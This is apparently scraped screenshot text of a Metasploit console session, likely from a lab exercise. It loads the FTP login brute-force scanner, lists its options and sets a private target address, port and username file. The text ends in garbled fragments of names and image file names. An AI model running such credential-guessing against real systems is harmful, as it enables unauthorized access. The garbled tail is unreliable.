 msf6 > search ftp_login
Matching Modules
================
#  Name                                 Disclosure Date  Rank    Check  Description
-  ----                                 ---------------  ----    -----  -----------
0  auxiliary/scanner/ftp/ftp_login  .                normal  No     FTP Authentication Scanner
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/ftp/ftp_login
msf6 > use 0
msf6 auxiliary(scanner/ftp/ftp_login) > show options
Module options (auxiliary/scanner/ftp/ftp_login):
Name              Current Setting  Required  Description
----              ---------------  --------  -----------
ANONYMOUS_LOGIN   false            yes       Attempt to login with a blank username and password
BLANK_PASSWORDS   false            no        Try blank passwords for all users
BRUTEFORCE_SPEED  5                yes       How fast to bruteforce, from 0 to 5
DB_ALL_CREDS      false            no        Try each user/password couple stored in the current database
DB_ALL_PASS       false            no        Add all passwords in the current database to the list
DB_ALL_USERS      false            no        Add all users in the current database to the list
DB_SKIP_EXISTING  none             no        Skip existing credentials stored in the current database (Accepted
: none, user, user&realm)
PASSWORD                           no        A specific password to authenticate with
PASS_FILE                          no        File containing passwords, one per line
Proxies                            no        A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST      false            no        Record anonymous/guest logins to the database
RHOSTS                             yes       The target host(s), see https://docs.metasploit.com/docs/using-met
asploit/basics/using-metasploit.html
RPORT             21               yes       The target port (TCP)
STOP_ON_SUCCESS   false            yes       Stop guessing when a credential works for a host
THREADS           1                yes       The number of concurrent threads (max one per host)
USERNAME                           no        A specific username to authenticate as
USERPASS_FILE                      no        File containing users and passwords separated by space, one pair p
er line
USER_AS_PASS      false            no        Try the username as the password for all users
USER_FILE                          no        File containing usernames, one per line
VERBOSE           true             yes       Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ftp/ftp_login) > set RHOST 10.3.21.140
RHOST => 10.3.21.140
msf6 auxiliary(scanner/ftp/ftp_login) > set RPORT 2121
RPORT => 2121
msf6 auxiliary(scanner/ftp/ftp_login) > set USER_FILE root/user.txt
Draculza
frontendm...
math205
KeldenPDo...
UnCrowned...
792.png
257.png
717.png
571.png